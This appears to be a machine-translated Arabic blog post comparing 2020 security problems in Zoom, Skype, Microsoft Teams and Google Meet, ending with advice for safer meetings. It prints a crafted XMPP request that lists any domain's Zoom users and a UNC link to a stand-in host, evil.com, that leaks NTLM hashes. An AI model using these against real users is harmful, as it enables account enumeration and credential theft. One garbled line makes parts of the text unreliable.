المتطلبات الأساسية لخدمات تنظيم مؤتمرات الفيديو هي الجودة والموثوقية والأمن. وإذا كان المتطلبان الأولان قابلين للمقارنة بشكل أساسي لجميع اللاعبين الرئيسيين ، فإن الوضع الأمني يختلف اختلافًا كبيرًا. في هذا المنشور ، سنلقي نظرة على كيفية أداء الخدمات الأكثر استخدامًا: Zoom و Skype و Microsoft Teams و Google Meet.



منذ بداية الوباء ، شهدت جميع خدمات مؤتمرات الفيديو نموًا هائلاً في عدد المستخدمين:

- ازداد عدد مستخدمي Skype يوميًا في شهر واحد بنسبة 70٪ ،

- زاد عدد مستخدمي MS Teams 5 مرات منذ يناير ووصل إلى 75 مليون شخص ،

- زاد عدد مستخدمي Zoom خلال 4 أشهر 30 مرة وتجاوز 300 مليون شخص في اليوم ،

- منذ كانون الثاني (يناير) 2020 ، زاد عدد المستخدمين يوميًا لتطبيق Google (Hangout) Meet 30 مرة ويبلغ الآن 100 مليون مستخدم

ارتفاع قيمة أسهم Zoom Video منذ بداية الوباء. المصدر: Investing.com

ومع ذلك ، فإن الطلب الهائل لم يتسبب فقط في ارتفاع أسعار أسهم الشركات ، ولكن أيضًا أظهر بوضوح مشاكل أمان الخدمات ، والتي لم يفكر فيها أحد من قبل لسبب ما. ترتبط بعض المشاكل بجودة عمل المبرمجين ويمكن أن تؤدي إلى تنفيذ التعليمات البرمجية عن بُعد. ويستند البعض الآخر إلى قرارات معمارية غير مناسبة توفر فرصة للاستخدام الضار للخدمة.

تكبير

اقتحم Zoom Video حرفياً سوق مؤتمرات الفيديو وأصبح بسرعة رائدًا. لسوء الحظ ، لم تظهر القيادة نفسها في عدد المستخدمين فحسب ، بل أيضًا في عدد الأخطاء المكتشفة. كان الوضع محبطًا للغاية لدرجة أن الإدارات العسكرية والحكومية في العديد من البلدان منعت الموظفين من استخدام المنتج المثير للمشاكل ؛ حذت الشركات الكبيرة حذوها. ضع في الاعتبار نقاط الضعف التي أدت إلى هذه القرارات.

قضايا التشفير

تعلن Zoom أن جميع مكالمات الفيديو محمية بالتشفير ، ولكن في الواقع كل شيء ليس جميلًا: الخدمة تستخدم التشفير ، لكن برنامج العميل يطلب مفتاح الجلسة من أحد خوادم "نظام إدارة المفاتيح" التي تعد جزءًا من البنية التحتية السحابية لـ Zoom. تقوم هذه الخوادم بإنشاء مفتاح تشفير وإصداره للمشتركين الذين ينضمون إلى المؤتمر - مفتاح واحد لجميع المشاركين في المؤتمر.

يتم نقل المفتاح من الخادم إلى العميل عبر بروتوكول TLS ، والذي يُستخدم أيضًا لـ https. إذا كان أي من المشاركين في المؤتمر يستخدم Zoom على هاتفه ، فسيتم أيضًا إرسال نسخة من مفتاح التشفير إلى خادم موصل Zoom telephony آخر.

توجد بعض خوادم نظام إدارة المفاتيح في الصين ، ويتم استخدامها لإصدار المفاتيح حتى عندما يكون جميع المشاركين في المؤتمر في بلدان أخرى. هناك مخاوف عادلة من قيام حكومة جمهورية الصين الشعبية باعتراض حركة المرور المشفرة ثم فك تشفيرها باستخدام المفاتيح التي تم الحصول عليها من مقدمي الخدمة على أساس طوعي وإجباري.



تتعلق مشكلة تشفير أخرى بالتطبيق العملي:

- على الرغم من أن الوثائق تنص على استخدام مفاتيح AES 256 بت ، إلا أن طولها الفعلي هو 128 بت فقط ؛

- تعمل خوارزمية AES في وضع ECB ، عندما تحافظ نتيجة التشفير جزئيًا على بنية البيانات الأصلية.

نتيجة تشفير الصورة باستخدام وضع ECB وأوضاع AES الأخرى. المصدر: Wikipedia

$ 500K ثغرة أمنية

في منتصف أبريل 2020 ، تم اكتشاف ثغرات ثغرة يوم صفر في عملاء Zoom لنظامي التشغيل Windows و macOS. تم طرح ثغرة RCE لعميل Windows للبيع على الفور مقابل 500 ألف دولار أمريكي . للاستفادة من الخطأ ، يجب على المهاجم الاتصال بالضحية ، أو المشاركة في نفس المؤتمر معها.

لم توفر الثغرة الأمنية في عميل macOS مثل هذه الإمكانات ، لذا من غير المحتمل استخدامها في الهجمات الحقيقية.

الاستجابات لطلبات XMPP غير المصرح بها

في نهاية أبريل 2020 ، اكتشف Zoom ثغرة أخرى: باستخدام طلب XMPP مصمم خصيصًايمكن لأي شخص الحصول على قائمة بجميع مستخدمي الخدمة الذين ينتمون إلى أي مجال . على سبيل المثال ، يمكنك الحصول على قائمة بعناوين المستخدمين من نطاق usa.gov عن طريق إرسال طلب XMPP من النموذج:

<iq id='{XXXX}' type='get'

from='any_username@xmpp.zoom.us/ZoomChat_pc' xmlns='jabber:client'>

<query xmlns='zoom:iq:group' chunk='1' directory='1'>

<group id='usa.gov' version='0' option='0'/>

</query>

</iq>لم يقم التطبيق ببساطة بالتحقق من مجال المستخدم الذي يطلب قائمة العناوين.

التحكم في macOS

تم اكتشاف ثغرتين في عميل Zoom لنظام macOS مما قد يسمح للمهاجم بالتحكم في أحد الأجهزة.

- استخدم مثبت Zoom تقنية تثبيت الظل التي تستخدمها البرامج الضارة غالبًا لتثبيت نفسها دون تدخل المستخدم. يمكن أن يقوم مهاجم محلي غير مميز بحقن كود ضار في مثبت Zoom وحصل على امتيازات الجذر.

- Zoom-, , . .

ثغرة UNC في عميل

Windows يمكن أن تؤدي الثغرة المكتشفة في عميل Zoom لـ Windows إلى تسرب بيانات اعتماد المستخدم عبر روابط UNC . السبب هو أن عميل Zoom Windows يحول الروابط إلى مسارات UNC ، لذلك إذا قمت بإرسال رابط مثل \\ evil.com \ img \ kotik.jpg للدردشة ، سيحاول Windows الاتصال بهذا الموقع باستخدام بروتوكول SMB لفتح الملف kotik.jpg. سيتلقى الموقع البعيد اسم مستخدم وتجزئة NTLM من الكمبيوتر المحلي ، والتي يمكن اختراقها باستخدام Hashcat أو أدوات أخرى.

باستخدام هذه التقنية ، كان من الممكن تشغيل أي برنامج تقريبًا على الكمبيوتر المحلي . على سبيل المثال ، سيقوم الرابط \ 127.0.0.1 \ C $ \ windows \ system32 \ calc.exe بتشغيل الآلة الحاسبة.

تسريبات تسجيل مكالمات الفيديو

في أوائل أبريل ، ظهرت تسجيلات مكالمات الفيديو الشخصية من مستخدمي Zoom على YouTube و Vimeo . وشمل ذلك دروسًا في المدرسة وجلسات علاج نفسي واستشارات الأطباء ، بالإضافة إلى اجتماعات الشركات.

كان سبب التسرب هو أن الخدمة عينت معرفات مفتوحة لمؤتمرات الفيديو ، ولم يقم منظمو المؤتمر بحماية الوصول إليها بكلمة مرور. يمكن لأي شخص "دمج" السجلات واستخدامها وفقًا لتقديره.

Zumbombing

هذه هي الحالة نفسها عندما يؤدي عدم الانتباه الكافي إلى إعدادات أمان المؤتمر الافتراضية إلى عواقب وخيمة. للاتصال بأي اجتماع فيديو في Zoom ، كان يكفي أن تعرف معرف الاجتماع ، وبدأ المخادعون في استخدام هذا العدد الكبير. لقد اقتحموا دروسًا عبر الإنترنت ومارسوا نوعًا من "الذكاء" هناك ، على سبيل المثال ، أطلقوا عرضًا توضيحيًا للشاشة باستخدام فيديو إباحي أو رسموا مستندًا على شاشة المعلم بصور فاحشة.

ثم اتضح أن المشكلة أوسع بكثير من مجرد تعطيل الدروس عبر الإنترنت. اكتشف مراسلو نيويورك تايمز الدردشات والخيوط المغلقة على منتديات Reddit و 4Chan ، التي قام أعضاؤها بحملات ضخمة لتعطيل الأحداث العامة، المدمنين على الكحول اجتماعات عبر الإنترنت مجهولة ، واجتماعات Zoom أخرى. لقد بحثوا عن بيانات اعتماد تسجيل الدخول المتاحة للجمهور ، ثم دعوا المتصيدون الآخرين للانضمام إلى "المرح".

إصلاح

الخلل أجبر النفي الهائل للخدمة إدارة Zoom على اتخاذ إجراء عاجل. في مقابلة مع CNN في أوائل أبريل ، قال الرئيس التنفيذي لشركة Zoom Zoom Eric Yuan إن الشركة تتحرك بسرعة كبيرة ، لذلك ارتكبوا بعض الأخطاء. مع تعلمهم درسهم ، أخذوا خطوة إلى الوراء للتركيز على الخصوصية والأمان.

وفقًا لبرنامج 90 يومًا للأمان ، أوقف Zoom العمل على الميزات الجديدة منذ 1 أبريل 2020 وبدأ في إصلاح المشكلات المحددة ومراجعة أمان الشفرة.

كانت نتيجة هذه الإجراءات إصدار Zoom 5.0 ، والذي قام ، من بين أمور أخرى ، بترقية تشفير AES إلى 256 بت وتنفيذ العديد من التحسينات الأخرى المتعلقة بالأمان بشكل افتراضي.

سكايب

على الرغم من النمو السريع في عدد المستخدمين ، ظهرت Skype في أخبار أمن المعلومات هذا العام مرة واحدة فقط ، وحتى ذلك الحين لا تتعلق بضعف. في يناير 2020 ، قال مقاول سابق لصحيفة الغارديان أن Microsoft كانت تستمع إلى أصوات مستخدمي Skype و Cortana وتعالجها لعدة سنوات دون أي تدابير أمنية. ومع ذلك ، لأول مرة أصبح هذا معروفًا في أغسطس 2019 ، وحتى ذلك الحين أوضح ممثلو Microsoft أن جمع البيانات الصوتية يتم لضمان وتحسين تشغيل الخدمات الصوتية : البحث عن الأوامر الصوتية والتعرف عليها وترجمة الكلام والنسخ.

نتيجة البحث في قاعدة بيانات نقاط الضعف للاستعلام "سكايب". مصدر:cve.mitre.org/cgi-bin/cvekey.cgi؟keyword=Skype

أما فيما يتعلق بالثغرات ، وفقًا لقاعدة بيانات CVE ، فلم يتم العثور على ثغرات في Skype في 2020.

فرق MS

تهتم Microsoft كثيرًا بأمان منتجاتها ، بما في ذلك MS Teams (على الرغم من انتشار الرأي المعاكس). في 2019-2020 ، تم اكتشاف الثغرات التالية وإصلاحها في Teams:

1. CVE-2019-5922 - ثغرة في مثبت Teams والتي سمحت للمهاجمين بسحب ملف DLL خبيث عليه والحصول على الحقوق في النظام المستهدف ، حيث لم يقم المثبت بالتحقق من ما هو DLL في في مجلده.



2. جعلت نقاط الضعف في منصة Microsoft Teams من الممكن اختراق حساب مستخدم باستخدام صورة.

مخطط هجوم على فرق MS باستخدام صورة. المصدر: www.cyberark.com/resources/threat-research-blog/beware-of-the-gif-account-takeover-vulnerability-in-microsoft-teams

كان مصدر المشكلة هو كيفية تعامل Teams مع رموز الوصول للصور. تستخدم المنصة رمزين مميزين لمصادقة مستخدم: authtoken و skypetoken. يسمح Authtoken للمستخدم بتحميل الصور في نطاقات Teams و Skype ويولد كلمة مرور تستخدم للمصادقة على الخادم الذي يعالج الأوامر من العميل ، مثل قراءة الرسائل أو إرسالها.

يمكن للمهاجم الذي اعترض كلا الرمزين المميزين إجراء مكالمات Teams API والتحكم الكامل في الحساب:

- قراءة وإرسال الرسائل ،

- إنشاء مجموعات ،

- إضافة وإزالة المستخدمين ،

- تغيير الأذونات.

لاعتراض ذلك ، كان كافياً لجذب الضحية إلى نطاق فرعي من نطاق teams.microsoft.com يتحكم به المهاجم باستخدام ملف GIF. ثم يقوم متصفح الضحية بإرسال رسالة تلقائية إلى القراصنة ، بعد تلقيه يمكنه إنشاء كلمة مرور.

3. العديد من الثغرات التي اكتشفها باحثو Tenable في مكون بطاقات الحمد ونوافذ الدردشة سمحت بإدخال الشفرة إلى التغييرات غير المصرح بها في الإعدادات وسرقة بيانات اعتماد المستخدم. لم تصدر Microsoft توصية منفصلة لهذه المشكلات ، لكنها أصلحتها في إصدار جديد من التطبيق.

لقاء جوجل

على عكس الخدمات المماثلة ، يعمل Google Meet بالكامل في المتصفح. بفضل هذه الميزة ، على مدى العامين الماضيين ، لم يظهر مؤتمر الفيديو من Google أبدًا في أخبار أمن المعلومات. حتى الزيادة بمقدار 30 مرة في عدد المستخدمين بسبب الوباء لم تكشف عن نقاط ضعف تؤثر على أمنهم.

توصياتنا

يتطلب استخدام أي برنامج موقفا مسؤولا تجاه السلامة ، ولا تعتبر أدوات مؤتمرات الفيديو استثناء. فيما يلي بعض الإرشادات للمساعدة في حماية اجتماعاتك عبر الإنترنت:

- استخدام أحدث إصدار من البرنامج ،

- تنزيل برامج تثبيت البرامج من الموارد الرسمية فقط ،

- لا تنشر معرفات الاجتماعات على الإنترنت ،

- حماية الحسابات باستخدام المصادقة ذات العاملين ،

- السماح فقط للمستخدمين المصرح لهم بالاتصال بالاجتماعات ،

- إغلاق إمكانية الاتصالات الجديدة بعد بدء الحدث ،

- تمكين المنظم من حظر أو إزالة الحضور ،

- استخدم حلول مكافحة الفيروسات الحديثة التي توفر حماية شاملة ضد التهديدات الجديدة والمعروفة.

سيسمح لك الامتثال لقواعد النظافة عبر الإنترنت لعقد مؤتمرات الفيديو بالعمل بكفاءة وأمان حتى في أصعب الأوقات.